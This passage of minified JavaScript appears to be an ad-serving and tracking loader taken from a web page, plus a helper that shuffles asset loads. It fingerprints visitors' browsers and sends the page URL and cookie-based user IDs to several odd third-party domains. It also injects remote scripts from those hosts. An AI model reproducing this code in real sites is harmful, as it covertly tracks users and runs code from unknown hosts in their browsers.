navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=6976f0f80418af2754667311&sfp=-937cc7c7c01ce0b&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::6976f0f80418af2754667311");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();
